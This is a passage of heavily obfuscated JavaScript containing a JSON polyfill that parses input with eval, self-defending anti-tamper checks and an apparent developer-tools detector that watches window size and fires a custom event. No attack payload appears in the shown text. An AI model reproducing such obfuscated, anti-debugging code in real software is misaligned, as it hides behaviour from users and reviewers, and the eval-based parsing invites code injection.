_0x4ed440(_0x2c4742,_0x149c4b,_0x30bdfe,_0x3e39c7){return _0xb8eebd(_0x3e39c7,_0x149c4b-0x4e,_0x30bdfe-0xc0,_0x149c4b- -0x183);}if(_0x2f4a24[_0x4ed440(0x24d,0x205,0x1f7,0x1a6)](_0x2f4a24['hnMPn'],_0x2f4a24[_0x4ed440(0x27b,0x1e0,0x178,0x26e)])){var _0x5ba430=_0x20d6ca[_0x5b1af4];return _0x2f4a24[_0x4ed440(0x27e,0x205,0x1df,0x20e)](typeof _0x5ba430,'string')?_0x5ba430:_0x2f4a24['jQDPl']('\x5cu',_0x2f4a24[_0x4ed440(0x2c5,0x308,0x2d5,0x387)](_0x2f4a24[_0x5a7913(0x1fe,0x26e,0x1f5,0x229)],_0x5b1af4[_0x5a7913(0x1ee,0x190,0x27b,0x226)](-0x173*-0x17+-0x1699+-0xabc)[_0x4ed440(0x275,0x284,0x2e9,0x313)](-0x1d56+-0x25e+0x26*0xd6))[_0x5a7913(0x193,0x164,0x1f2,0x15e)](-(-0x256*-0x1+-0x1*-0xd99+-0xfeb)));}else _0x4108e3=_0xb7d248[_0x5a7913(0x181,0x153,0x1db,0x197)](_0x12e783,_0x21d42b,_0x423aa1),_0x17de40&&_0x9d5c55[_0x5a7913(0x1cc,0x24b,0x17b,0x22e)](_0x37abaa(_0x2115fd)+(_0x34633a?':\x20':':')+_0x4663c7);})),'\x22'):_0x2f4a24[_0x16de4d(0x6f,0x100,0xa0,0xc8)](_0x2f4a24['bpJYp']('\x22',_0x3832a4),'\x22');}function _0x2774c8(_0x14226d,_0x1fe6bb){function _0x490d94(_0x8e69f2,_0x4b6d6a,_0x4978a4,_0x5b1ffa){return _0x56c78c(_0x4978a4,_0x4b6d6a-0x81,_0x4978a4-0xe6,_0x8e69f2-0x4a);}function _0x1c89d2(_0xe0f272,_0x225e2a,_0x1b6a52,_0x56afbc){return _0x56c78c(_0x1b6a52,_0x225e2a-0xbb,_0x1b6a52-0x11c,_0x225e2a- -0x73e);}var _0x326c6f={'TgXBo':function(_0x541aad){return _0x2f4a24['uBowJ'](_0x541aad);},'jBQkM':function(_0x331123,_0x2e5a07){return _0x331123+_0x2e5a07;},'yoRwd':_0x1c89d2(-0x2ca,-0x30d,-0x274,-0x309)+'Loaded','VgQAy':_0x2f4a24['wkAlE'],'tMgdZ':function(_0x183cb5,_0x57421f){function _0x22f191(_0x33f506,_0x3200b9,_0x325c2b,_0x346338){return _0x1c89d2(_0x33f506-0x123,_0x325c2b-0x76b,_0x33f506,_0x346338-0x49);}return _0x2f4a24[_0x22f191(0x40c,0x4c5,0x4a5,0x4aa)](_0x183cb5,_0x57421f);},'QIIHH':'load','sQHFc':function(_0x18fd45,_0x5049cd,_0x36c353){return _0x18fd45(_0x5049cd,_0x36c353);},'BriSM':function(_0x3968da,_0x4ca973){function _0x210c80(_0x3d2742,_0x53dfe4,_0x14b51b,_0x29c26b){return _0x1c89d2(_0x3d2742-0xe5,_0x14b51b-0x8d,_0x53dfe4,_0x29c26b-0x15b);}return _0x2f4a24[_0x210c80(-0x2e6,-0x300,-0x289,-0x27f)](_0x3968da,_0x4ca973);},'hqJhM':_0x2f4a24[_0x490d94(0x4b1,0x524,0x477,0x4b2)],'NaRJr':_0x2f4a24[_0x1c89d2(-0x1ad,-0x20f,-0x26b,-0x19a)]};if(_0x2f4a24[_0x1c89d2(-0x293,-0x29d,-0x240,-0x32f)](_0x2f4a24[_0x490d94(0x576,0x58e,0x58a,0x590)],_0x1c89d2(-0x2c2,-0x2de,-0x2e9,-0x30f))){var _0x11f634,_0x31b186,_0x29e325,_0x1f5353,_0x23e2c5=_0x1387a8,_0x44c8f3,_0x319897=_0x1fe6bb[_0x14226d];if(_0x319897&&_0x2f4a24[_0x1c89d2(-0x212,-0x29d,-0x32a,-0x29c)](typeof _0x319897,_0x2f4a24[_0x490d94(0x45f,0x480,0x42e,0x4a1)])&&_0x2f4a24[_0x490d94(0x4eb,0x525,0x4f2,0x51f)](typeof _0x319897[_0x490d94(0x55f,0x5a0,0x551,0x546)],_0x2f4a24['ntvSR'])){if(_0x2f4a24[_0x1c89d2(-0x2e5,-0x29d,-0x2d3,-0x2ad)](_0x2f4a24['wVsJd'],_0x1c89d2(-0x1f4,-0x25e,-0x290,-0x2d4)))return _0x1643c2['toString']()['search'](WsYTUS[_0x1c89d2(-0x325,-0x2d4,-0x294,-0x322)])['toString']()[_0x490d94(0x4cd,0x46a,0x474,0x433)+'r'](_0x232f53)['search'](WsYTUS[_0x490d94(0x4b4,0x440,0x4b5,0x4cc)]);else _0x319897=_0x319897[_0x490d94(0x55f,0x56a,0x4db,0x58e)](_0x14226d);}_0x2f4a24[_0x1c89d2(-0x2e9,-0x29d,-0x209,-0x304)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x4a3,0x473,0x491,0x512)])&&(_0x319897=_0x48c3cf[_0x490d94(0x55e,0x5c3,0x53b,0x569)](_0x1fe6bb,_0x14226d,_0x319897));switch(typeof _0x319897){case _0x490d94(0x568,0x593,0x565,0x5de):return _0x2f4a24['fTSzk'](_0x1844c0,_0x319897);case _0x2f4a24[_0x1c89d2(-0x327,-0x325,-0x2d6,-0x2be)]:return isFinite(_0x319897)?String(_0x319897):_0x1c89d2(-0x2a3,-0x2be,-0x326,-0x289);case'boolean':case _0x2f4a24[_0x490d94(0x49c,0x47d,0x4db,0x430)]:return _0x2f4a24['QkHBR'](String,_0x319897);case _0x2f4a24['ftQoB']:if(!_0x319897)return _0x1c89d2(-0x2f9,-0x2be,-0x318,-0x325);_0x1387a8+=_0x1d2f15,_0x44c8f3=[];if(Object[_0x1c89d2(-0x340,-0x2f5,-0x2b2,-0x2de)][_0x490d94(0x508,0x572,0x4b8,0x47b)][_0x490d94(0x541,0x56f,0x4ec,0x58d)](_0x319897)===_0x2f4a24[_0x1c89d2(-0x2a9,-0x2e0,-0x2d9,-0x2b1)]){_0x1f5353=_0x319897[_0x490d94(0x545,0x536,0x575,0x555)];for(_0x11f634=0x28*0x6b+0x1c6+-0x127e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=-0x53*0x72+0x1*0x3c7+0x2130){if(_0x2f4a24[_0x1c89d2(-0x26f,-0x29d,-0x2d2,-0x238)](_0x2f4a24['djmhp'],_0x2f4a24[_0x490d94(0x583,0x51e,0x596,0x5cf)]))_0x44c8f3[_0x11f634]=_0x2f4a24[_0x1c89d2(-0x1bc,-0x22e,-0x253,-0x19a)](_0x2774c8,_0x11f634,_0x319897)||_0x490d94(0x4ca,0x530,0x457,0x473);else{if(!_0x76278d&&_0x2db98c[_0x490d94(0x461,0x4cc,0x4d9,0x452)]){try{_0x5b5de2=!_0x4bba6a[_0x490d94(0x471,0x48e,0x3d8,0x41c)+'nt'];}catch(_0x1e0e1a){}if(_0x237135)_0x326c6f['TgXBo'](_0x80bbc3);}_0x1b68fd[_0x46ef28](_0x326c6f[_0x1c89d2(-0x2cc,-0x28e,-0x21b,-0x24c)](_0x56595f,_0x326c6f[_0x1c89d2(-0x2b0,-0x253,-0x2da,-0x203)]),_0x217a4b,![]),_0x1e85e8[_0x31a267](_0x1331b2+_0x326c6f[_0x490d94(0x479,0x488,0x3ea,0x4cf)],_0x25607c,![]),_0x595694[_0x530c6e](_0x326c6f[_0x1c89d2(-0x2e7,-0x320,-0x293,-0x307)](_0x4c5a29,_0x326c6f['QIIHH']),_0x3e40d0,![]);}}return _0x29e325=_0x44c8f3[_0x490d94(0x545,0x596,0x5cf,0x5a2)]===0x1*-0x8a1+0xb*-0x26+0x1*0xa43?'[]':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x340,-0x2df,-0x261,-0x284)](_0x2f4a24[_0x490d94(0x573,0x5a1,0x5b6,0x563)](_0x2f4a24['BHQZc'](_0x2f4a24[_0x490d94(0x573,0x585,0x60a,0x583)](_0x2f4a24[_0x490d94(0x4ce,0x553,0x4b7,0x52f)]('[\x0a',_0x1387a8),_0x44c8f3['join'](_0x2f4a24['PwJRK'](',\x0a',_0x1387a8))),'\x0a'),_0x23e2c5),']'):_0x2f4a24[_0x1c89d2(-0x31b,-0x2b4,-0x286,-0x2ac)](_0x2f4a24[_0x490d94(0x4d4,0x4db,0x54c,0x4a9)]('[',_0x44c8f3[_0x490d94(0x482,0x436,0x4c5,0x41c)](',')),']'),_0x1387a8=_0x23e2c5,_0x29e325;}if(_0x48c3cf&&_0x2f4a24[_0x1c89d2(-0x2e1,-0x29d,-0x242,-0x2c4)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x45f,0x40f,0x40d,0x4c3)])){_0x1f5353=_0x48c3cf[_0x1c89d2(-0x21e,-0x243,-0x1e2,-0x2dc)];for(_0x11f634=0x5e*0x59+-0x26bc+0x19*0x3e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=0x5*-0x4d6+0x174c+0xe3){if(_0x2f4a24[_0x1c89d2(-0x2e3,-0x323,-0x332,-0x292)](typeof _0x48c3cf[_0x11f634],'string')){_0x31b186=_0x48c3cf[_0x11f634],_0x29e325=_0x2f4a24[_0x1c89d2(-0x2bd,-0x22e,-0x242,-0x23a)](_0x2774c8,_0x31b186,_0x319897);if(_0x29e325){if(_0x2f4a24[_0x1c89d2(-0x2d6,-0x2cb,-0x2ba,-0x273)](_0x2f4a24[_0x1c89d2(-0x2af,-0x26f,-0x260,-0x2e5)],_0x2f4a24[_0x1c89d2(-0x213,-0x285,-0x271,-0x228)])){_0x326c6f[_0x490d94(0x4de,0x49c,0x510,0x467)](_0x519a58,_0x48ed3f,0x2492+0x22e6+-0x3*0x17c2);return;}else _0x44c8f3['push'](_0x2f4a24['ayfua'](_0x2f4a24['eJiiZ'](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325));}}}}else{if(_0x2f4a24['wtxKx'](_0x2f4a24['gVIKO'],'zLKQZ'))_0x2f4a24[_0x1c89d2(-0x224,-0x22e,-0x27f,-0x21f)](_0x28726b,_0x4c1f21,-0x93*-0x39+0xd58+0x5*-0x6df);else for(_0x31b186 in _0x319897){_0x2f4a24[_0x1c89d2(-0x227,-0x296,-0x22b,-0x290)](_0x2f4a24[_0x1c89d2(-0x1ae,-0x230,-0x282,-0x29b)],_0x490d94(0x542,0x4dc,0x561,0x56a))?Object[_0x490d94(0x493,0x485,0x474,0x504)][_0x1c89d2(-0x279,-0x2dc,-0x28d,-0x31e)+_0x490d94(0x517,0x562,0x587,0x55f)][_0x1c89d2(-0x1b4,-0x22a,-0x212,-0x195)](_0x319897,_0x31b186)&&(_0x29e325=_0x2f4a24['vUChq'](_0x2774c8,_0x31b186,_0x319897),_0x29e325&&_0x44c8f3[_0x1c89d2(-0x273,-0x232,-0x204,-0x237)](_0x2f4a24[_0x1c89d2(-0x270,-0x28d,-0x26c,-0x2da)](_0x2f4a24[_0x1c89d2(-0x1aa,-0x22f,-0x200,-0x1f3)](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325))):_0x26c32b=_0x2a9c7c;}}_0x29e325=_0x44c8f3[_0x490d94(0x545,0x5a5,0x544,0x515)]===0x14f1*0x1+0x61*0x5e+0x388f*-0x1?'{}':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x2ee,-0x28d,-0x29c,-0x22b)](_0x2f4a24['ByKCY'](_0x2f4a24[_0x1c89d2(-0x2be,-0x2eb,-0x28f,-0x273)](_0x2f4a24['sUBgu']('{\x0a',_0x1387a8),_0x44c8f3['join'](',\x0a'+_0x1387a8))+'\x0a',_0x23e2c5),'}'):_0x2f4a24[_0x1c89d2(-0x259,-0x2db,-0x310,-0x306)]('{',_0x44c8f3[_0x490d94(0x482,0x50a,0x4be,0x511)](','))+'}',_0x1387a8=_0x23e2c5;return _0x29e325;}}else _0x4f5b98=IJelXg[_0x1c89d2(-0x32f,-0x29c,-0x28e,-0x2ae)](_0x3b8e75,IJelXg['tMgdZ'](IJelXg[_0x490d94(0x569,0x590,0x57b,0x5c2)],IJelXg[_0x1c89d2(-0x1ba,-0x22c,-0x2a0,-0x291)])+');')();}if(_0x2f4a24[_0x56c78c(0x561,0x560,0x4e2,0x509)](typeof JSON[_0x56c78c(0x3ca,0x433,0x481,0x429)],_0x2f4a24['ntvSR'])){var _0x43483b={};_0x43483b['\x08']='\x5cb',_0x43483b['\x09']='\x5ct',_0x43483b['\x0a']='\x5cn',_0x43483b['\x0c']='\x5cf',_0x43483b['\x0d']='\x5cr',_0x43483b['\x22']='\x5c\x22',_0x43483b['\x5c']='\x5c\x5c',_0x20d6ca=_0x43483b,JSON[_0x5bd16c(0x42c,0x38b,0x427,0x3dc)]=function(_0x4733ff,_0x122290,_0x2271cc){var _0x3724c;_0x1387a8='';function _0x1ad552(_0x501c82,_0x24a49f,_0xa501bd,_0x55a36e){return _0x56c78c(_0x501c82,_0x24a49f-0x1cc,_0xa501bd-0x9b,_0xa501bd- -0x398);}_0x1d2f15='';function _0x2726e5(_0x438e1f,_0x2c7a77,_0x5f17e9,_0x2d5d88){return _0x56c78c(_0x2c7a77,_0x2c7a77-0x17d,_0x5f17e9-0xd1,_0x5f17e9- -0x723);}if(_0x2f4a24['wtxKx'](typeof _0x2271cc,_0x2f4a24[_0x1ad552(0xf0,-0x10,0x81,0x54)]))for(_0x3724c=0x16b7+0x77*0x25+-0x27ea;_0x2f4a24[_0x2726e5(-0x224,-0x20f,-0x248,-0x27b)](_0x3724c,_0x2271cc);_0x3724c+=0x1a85+0x7d*0x6+0x1d72*-0x1){_0x1d2f15+='\x20';}else{if(typeof _0x2271cc===_0x1ad552(0x1f0,0x164,0x186,0x161)){if(_0x2f4a24[_0x1ad552(0xfc,0xd9,0x165,0xca)](_0x2f4a24[_0x2726e5(-0x1a6,-0x235,-0x21d,-0x2b7)],_0x2f4a24[_0x1ad552(0x10a,0x1b2,0x16e,0x16b)]))_0x1d2f15=_0x2271cc;else return _0x2f4a24[_0x1ad552(0x13e,0x131,0x151,0x144)](_0x352e08,_0x2f4a24[_0x2726e5(-0x269,-0x1bf,-0x22e,-0x29d)](_0x48f0b0,_0x58c642));}}_0x48c3cf=_0x122290;if(_0x122290&&_0x2f4a24[_0x2726e5(-0x264,-0x20c,-0x1fb,-0x1c5)](typeof _0x122290,_0x2f4a24[_0x1ad552(0x76,0x11f,0xc1,0xac)])&&(_0x2f4a24[_0x2726e5(-0x184,-0x1b9,-0x1fb,-0x163)](typeof _0x122290,_0x2f4a24[_0x2726e5(-0x34d,-0x277,-0x30e,-0x362)])||_0x2f4a24['skcFi'](typeof _0x122290[_0x2726e5(-0x209,-0x206,-0x228,-0x26d)],_0x2726e5(-0x237,-0x29e,-0x2a8,-0x230)))){if(_0x2f4a24[_0x2726e5(-0x226,-0x178,-0x1fb,-0x1cf)]('Fbwqh',_0x2f4a24['FwhvL']))throw new Error('JSON.strin'+'gify');else return this['valueOf']();}var _0x2e5e0a={'':_0x4733ff};return _0x2f4a24['mZOpn'](_0x2774c8,'',_0x2e5e0a);};}_0x2f4a24[_0x5bd16c(0x4fd,0x47d,0x3f3,0x47f)](typeof JSON['parse'],_0x56c78c(0x4ff,0x585,0x50b,0x530))&&(JSON['parse']=function(_0x2ef8b7,_0x311716){var _0x4735f0={'LZbri':function(_0x1d4c94,_0x2f5b27,_0x279b62){function _0x117ab4(_0x5126d6,_0x39c9da,_0x40cb2d,_0x34d283){return _0x48f2(_0x5126d6-0x6b,_0x40cb2d);}return _0x2f4a24[_0x117ab4(0xfd,0x17d,0xc3,0x197)](_0x1d4c94,_0x2f5b27,_0x279b62);},'goZEt':function(_0x3a473d,_0x239a09){return _0x2f4a24['nkNjs'](_0x3a473d,_0x239a09);},'PlGdf':function(_0x25b484,_0x192ce0){function _0x2e6348(_0x14e474,_0x527f9f,_0x51d28a,_0x16c1e6){return _0x48f2(_0x16c1e6- -0x1ce,_0x14e474);}return _0x2f4a24[_0x2e6348(-0x4f,-0xa6,-0x8b,-0xa1)](_0x25b484,_0x192ce0);},'FMben':_0x2f4a24[_0x72e999(0x1dd,0x154,0x24c,0x1ea)],'DhPOm':function(_0x4b147d,_0x17f9b0){function _0x53b236(_0x1f0469,_0x39cb60,_0x4828f8,_0x2ec003){return _0x72e999(_0x1f0469-0x5b,_0x39cb60,_0x4828f8-0x1ba,_0x2ec003- -0x4f5);}return _0x2f4a24[_0x53b236(-0x28f,-0x2fe,-0x29a,-0x2ee)](_0x4b147d,_0x17f9b0);},'lmBXs':'gYpeB','rEtcR':_0x2f4a24['VqPjy'],'kXlPw':function(_0x3241ef,_0x14e16e){return _0x2f4a24['NpIVY'](_0x3241ef,_0x14e16e);},'oimEf':_0x72e999(0x266,0x305,0x322,0x2fa),'tYICc':'2|0|5|4|1|'+'3'},_0x226add;function _0x5b9e6d(_0x33d1fe,_0x2f04d3){var _0x139568={'fFuRS':function(_0x5ef4fd,_0x56fc33,_0x161074){function _0x10d101(_0x1ffe00,_0x270779,_0x3183a7,_0x1d57a1){return _0x48f2(_0x1ffe00- -0x19a,_0x1d57a1);}return _0x4735f0[_0x10d101(-0x113,-0x111,-0x181,-0x8f)](_0x5ef4fd,_0x56fc33,_0x161074);},'ZJYox':function(_0x2f4633,_0x1e6373){function _0x4d4d2e(_0x2de4f3,_0xcde790,_0x22a756,_0x3af481){return _0x48f2(_0xcde790- -0x28b,_0x2de4f3);}return _0x4735f0[_0x4d4d2e(-0x194,-0x213,-0x25f,-0x19a)](_0x2f4633,_0x1e6373);}};function _0x1fef15(_0x52b72b,_0x2f1248,_0x243830,_0x30268e){return _0x72e999(_0x52b72b-0x4b,_0x52b72b,_0x243830-0x1ea,_0x2f1248- -0x102);}var _0x242d35,_0x1cc334;function _0x3bebb1(_0x1f0645,_0x2b01eb,_0x3ada7a,_0x540499){return _0x21fed6(_0x2b01eb- -0x3e5,_0x540499,_0x3ada7a-0x171,_0x540499-0x183);}var _0x2f85fb=_0x33d1fe[_0x2f04d3];if(_0x2f85fb&&_0x4735f0[_0x1fef15(0x1c9,0x1cf,0x170,0x193)](typeof _0x2f85fb,_0x4735f0[_0x3bebb1(-0x181,-0x1d4,-0x176,-0x1e7)])){if(_0x4735f0[_0x3bebb1(-0x31d,-0x2c7,-0x30d,-0x28f)](_0x4735f0[_0x1fef15(0x1fb,0x1a4,0x1f0,0x227)],_0x4735f0[_0x1fef15(0x158,0x129,0x19d,0xc6)]))for(_0x242d35 in _0x2f85fb){Object[_0x1fef15(0x129,0x11c,0x15d,0x180)]['hasOwnProp'+_0x3bebb1(-0x22e,-0x244,-0x247,-0x1c0)][_0x3bebb1(-0x1cd,-0x1fd,-0x168,-0x284)](_0x2f85fb,_0x242d35)&&(_0x1cc334=_0x4735f0[_0x3bebb1(-0x329,-0x2f1,-0x2e8,-0x28a)](_0x5b9e6d,_0x2f85fb,_0x242d35),_0x1cc334!==undefined?_0x2f85fb[_0x242d35]=_0x1cc334:delete _0x2f85fb[_0x242d35]);}else _0x521ddb=_0x139568[_0x1fef15(0x115,0x15b,0x1c9,0x1bb)](_0xc5c22,_0x5da5ad,_0x28d5cb),_0x139568[_0x3bebb1(-0x18a,-0x1eb,-0x155,-0x204)](_0x4d549c,_0x341d58)?_0x39890b[_0xa319e2]=_0x42635f:delete _0x10a9be[_0x248216];}return _0x311716['call'](_0x33d1fe,_0x2f04d3,_0x2f85fb);}_0x2ef8b7=_0x2f4a24['kNfwK'](String,_0x2ef8b7),_0x387588[_0x72e999(0x251,0x249,0x2b8,0x2bb)]=-0x12d+-0xde2*0x1+0xf0f;function _0x21fed6(_0x49e6a0,_0x1101fe,_0x57d237,_0x4062fa){return _0x5bd16c(_0x1101fe,_0x1101fe-0x143,_0x57d237-0x1d7,_0x49e6a0- -0x2df);}_0x387588['test'](_0x2ef8b7)&&(_0x2ef8b7=_0x2ef8b7['replace'](_0x387588,function(_0x10f432){function _0x221986(_0x90630f,_0xde316f,_0x49a914,_0x32b6e8){return _0x21fed6(_0x90630f- -0xb5,_0xde316f,_0x49a914-0x10c,_0x32b6e8-0x10d);}function _0x15f718(_0x6a3034,_0x5fedf2,_0x3566be,_0x27d83b){return _0x21fed6(_0x6a3034- -0x1ae,_0x3566be,_0x3566be-0x11d,_0x27d83b-0x4f);}return _0x4735f0['kXlPw']('\x5cu',(_0x4735f0[_0x15f718(0x3,0x19,-0x1e,-0x6d)]+_0x10f432[_0x15f718(0x54,-0x13,-0x14,0xe3)](0xdc6+0x8*0x22e+-0x1f36)[_0x15f718(-0x1c,-0x5e,-0x1b,-0x65)](0x1*-0x2375+0x1d*-0x13+0x25ac))['slice'](-(0x308*0x9+0x12cc+-0x4*0xb84)));}));function _0x72e999(_0x35cf5c,_0x320c68,_0x1f7491,_0x41ff4b){return _0x56c78c(_0x320c68,_0x320c68-0x1c7,_0x1f7491-0xed,_0x41ff4b- -0x22b);}if(_0x492dfa[_0x72e999(0x372,0x38e,0x362,0x30b)](_0x2ef8b7[_0x21fed6(0x1e5,0x25f,0x18d,0x249)](_0x589e94,'@')[_0x72e999(0x2f1,0x2f8,0x299,0x2e6)](_0x5ca321,']')[_0x72e999(0x2b4,0x26b,0x2d8,0x2e6)](_0x5a04d8,''))){if(_0x2f4a24['cdMEs'](_0x72e999(0x20d,0x285,0x1e9,0x26c),'FkJMS')){var _0x380ed3=_0x4735f0[_0x72e999(0x265,0x2d6,0x20f,0x261)][_0x21fed6(0x1b7,0x187,0x24d,0x178)]('|'),_0x59a542=0x243d+0x1995+-0x3dd2;while(!![]){switch(_0x380ed3[_0x59a542++]){case'0':var _0x15dcfe=_0x48febb[_0x340e96];continue;case'1':_0x5d8eb4[_0x72e999(0x326,0x2b2,0x2b9,0x293)]=_0x4d82d6['toString'][_0x21fed6(0x120,0xd2,0xd0,0x141)](_0x4d82d6);continue;case'2':var _0x5d8eb4=_0x18907e['constructo'+'r'][_0x21fed6(0x11d,0x14d,0xe8,0x134)][_0x21fed6(0x120,0xb8,0xa8,0x19c)](_0x5e2b0b);continue;case'3':_0x45d104[_0x15dcfe]=_0x5d8eb4;continue;case'4':_0x5d8eb4[_0x21fed6(0xec,0x14a,0xee,0xd7)]=_0x1b6495[_0x21fed6(0x120,0x154,0x14c,0x14d)](_0x2d334b);continue;case'5':var _0x4d82d6=_0x13ace8[_0x15dcfe]||_0x5d8eb4;continue;}break;}}else{_0x226add=_0x2f4a24['kNfwK'](eval,_0x2f4a24[_0x72e999(0x30c,0x273,0x302,0x2da)]('('+_0x2ef8b7,')'));var _0x104aec={'':_0x226add};return _0x2f4a24[_0x72e999(0x31e,0x2df,0x2e3,0x2a9)](typeof _0x311716,_0x2f4a24[_0x72e999(0x1f6,0x22a,0x268,0x22e)])?_0x5b9e6d(_0x104aec,''):_0x226add;}}});}(),function(){var _0x4d43d7={'NCJCL':function(_0x21d245){return _0x21d245();},'kAIHm':function(_0x18fc2d,_0x10da97){return _0x18fc2d===_0x10da97;},'HjTyn':_0x17a5ce(0x18,-0x49,0x4c,0x7),'dmSmr':_0x46fca4(0xf,0x9f,0xd,-0x18)+'+$','ZzXAM':_0x46fca4(-0x7a,-0xaf,-0xfd,-0x96)+_0x46fca4(-0xd7,-0xfb,-0x4e,-0xa7),'iNkOx':function(_0x190611,_0xdfbcd7){return _0x190611>_0xdfbcd7;},'txJIc':function(_0xefd45a,_0x501d10){return _0xefd45a-_0x501d10;},'nhdsy':_0x17a5ce(0x13,0x6b,0x15,0x95),'iycAY':function(_0x3b45cf,_0x3493fd){return _0x3b45cf&&_0x3493fd;},'iPLMH':function(_0x20ce2a,_0x4416f0){return _0x20ce2a!==_0x4416f0;},'RsfNl':_0x17a5ce(0x4e,0xa3,0xb2,0x47),'UzGpi':_0x17a5ce(0x52,0x35,0xea,0x54),'fSWLo':function(_0x2d1f42,_0x2b55aa,_0x2872f5){return _0x2d1f42(_0x2b55aa,_0x2872f5);},'ZnSpt':'IjIGE','EzdbH':'anGbr','dQjpH':function(_0x3c54ec,_0x348af2,_0x2fa1d1){return _0x3c54ec(_0x348af2,_0x2fa1d1);},'yzaVd':function(_0x49a2c2){return _0x49a2c2();},'idpbN':function(_0x19dfc1,_0x55b736,_0x2d1799){return _0x19dfc1(_0x55b736,_0x2d1799);},'txTfK':function(_0x2a596b,_0x1ea704){return _0x2a596b!==_0x1ea704;}},_0x2746e3=function(){var _0x1d7758={'gLmEz':function(_0x339e90){function _0x3ed2f0(_0x48426d,_0x49cc12,_0x211f67,_0x88c0f8){return _0x48f2(_0x49cc12- -0x236,_0x48426d);}return _0x4d43d7[_0x3ed2f0(-0x1b2,-0x15f,-0x162,-0x105)](_0x339e90);},'CUWbP':function(_0x4c5130,_0x52f69f){function _0xe42ac8(_0x587c63,_0x40e950,_0x260e47,_0x29eb1f){return _0x48f2(_0x587c63-0x119,_0x260e47);}return _0x4d43d7[_0xe42ac8(0x1c7,0x1f6,0x16d,0x25d)](_0x4c5130,_0x52f69f);},'QIWHJ':_0xadaaf6(-0x28a,-0x244,-0x1ab,-0x1df),'WJZHn':_0x4d43d7[_0x45ecb5(-0x282,-0x1fe,-0x1d5,-0x1d8)]};function _0xadaaf6(_0x200444,_0x2122cd,_0xdf2cf2,_0x57cc4f){return _0x17a5ce(_0x200444-0x145,_0x2122cd-0x1b8,_0x57cc4f,_0x2122cd- -0x310);}var _0x20d745=!![];function _0x45ecb5(_0x5800b1,_0xe3f763,_0x567bc1,_0x5395b7){return _0x46fca4(_0xe3f763- -0x1fc,_0xe3f763-0x52,_0x567bc1-0x108,_0x5800b1);}return function(_0x5b707e,_0x21176e){var _0x3983c6=_0x20d745?function(){function _0x50bf08(_0x5be047,_0x5a5186,_0x358746,_0x58c2be){return _0x48f2(_0x5a5186- -0xcf,_0x358746);}function _0x319ea6(_0x32106a,_0x94f317,_0xed56e4,_0x5b84d9){return _0x48f2(_0x5b84d9-0x85,_0xed56e4);}var _0xde72db={'IJktX':function(_0x5cd97f){function _0x170890(_0x1fc4e0,_0x20d724,_0x4e8545,_0x196881){return _0x48f2(_0x196881- -0x3a6,_0x1fc4e0);}return _0x1d7758[_0x170890(-0x38a,-0x34f,-0x344,-0x30a)](_0x5cd97f);}};if(_0x21176e){if(_0x1d7758[_0x319ea6(0xcc,0x77,0x105,0x100)](_0x1d7758['QIWHJ'],_0x1d7758[_0x319ea6(0x1f1,0x21e,0x19c,0x1d1)]))_0xde72db['IJktX'](_0x5c9c73);else{var _0x20587a=_0x21176e['apply'](_0x5b707e,arguments);return _0x21176e=null,_0x20587a;}}}:function(){};return _0x20d745=![],_0x3983c6;};}(),_0x472437=_0x4d43d7['dQjpH'](_0x2746e3,this,function(){function _0x34d30e(_0x54acab,_0x1f54ce,_0x3c5229,_0xc9d885){return _0x46fca4(_0x3c5229-0x7f,_0x1f54ce-0x89,_0x3c5229-0x1a9,_0xc9d885);}function _0x407e45(_0x85c521,_0x997613,_0x15c56f,_0x19decc){return _0x17a5ce(_0x85c521-0x119,_0x997613-0xc0,_0x19decc,_0x85c521-0x13b);}return _0x472437[_0x407e45(0x1d3,0x1fa,0x263,0x1f6)]()[_0x34d30e(-0x19,0x23,0x49,0x9a)](_0x4d43d7[_0x34d30e(-0x7d,0x3f,-0x9,-0x75)])[_0x407e45(0x1d3,0x1ac,0x19f,0x1ee)]()[_0x407e45(0x198,0x17a,0x137,0x104)+'r'](_0x472437)['search'](_0x4d43d7[_0x407e45(0x1b1,0x1f1,0x206,0x191)]);});_0x4d43d7[_0x17a5ce(0x123,0x7f,0x43,0xac)](_0x472437);'use strict';var _0x1a1b34={};_0x1a1b34[_0x46fca4(-0xaf,-0xd6,-0xce,-0x39)]=![],_0x1a1b34[_0x17a5ce(0xab,0x122,0x167,0xd4)+'n']=null;var _0x5b9639=_0x1a1b34,_0x4c2ebc=0x5*0x437+0x16a+-0x15dd,_0x5a1c54=function(_0x1b0ad9,_0x1863b0){function _0x980587(_0x3456c2,_0x4eb293,_0x5ee687,_0x58d37a){return _0x17a5ce(_0x3456c2-0x101,_0x4eb293-0x69,_0x3456c2,_0x4eb293-0x279);}var _0x59d4eb={};_0x59d4eb[_0x980587(0x23c,0x2c8,0x328,0x328)]=_0x1b0ad9,_0x59d4eb[_0x348d54(0x34a,0x2bd,0x328,0x325)+'n']=_0x1863b0;function _0x348d54(_0x180a45,_0x3f6fe1,_0x1c16f7,_0x19ee81){return _0x46fca4(_0x180a45-0x374,_0x3f6fe1-0x44,_0x1c16f7-0x1a5,_0x3f6fe1);}var _0x5ebdd0={};_0x5ebdd0[_0x348d54(0x2de,0x33e,0x29f,0x280)]=_0x59d4eb,window['dispatchEv'+_0x348d54(0x33f,0x380,0x37a,0x2c0)](new CustomEvent(_0x4d43d7[_0x980587(0x39d,0x332,0x303,0x337)],_0x5ebdd0));};function _0x17a5ce(_0x1bbb3d,_0x2311b9,_0x1800f5,_0x27644d){return _0x458603(_0x1bbb3d-0xab,_0x27644d-0x153,_0x1800f5-0x1e0,_0x1800f5);}function _0x46fca4(_0x2546d3,_0x1d14e5,_0x5b7c02,_0x26c0eb){return _0x458603(_0x2546d3-0x159,_0x2546d3-0x55,_0x5b7c02-0xd0,_0x26c0eb);}_0x4d43d7[_0x46fca4(-0xe6,-0x115,-0xeb,-0x153)](setInterval,function(){function _0x5bb5fd(_0x390df2,_0x22a581,_0x335571,_0x479762){return _0x17a5ce(_0x390df2-0x1d,_0x22a581-0x149,_0x22a581,_0x390df2-0x39a);}var _0x58034d=_0x4d43d7[_0x5bb5fd(0x481,0x4fc,0x3ff,0x45e)](window[_0x14840f(0x1a7,0x155,0x1db,0x101)]-window['innerWidth'],_0x4c2ebc);function _0x14840f(_0x4fd658,_0x9adb72,_0x5bb51f,_0x59437e){return 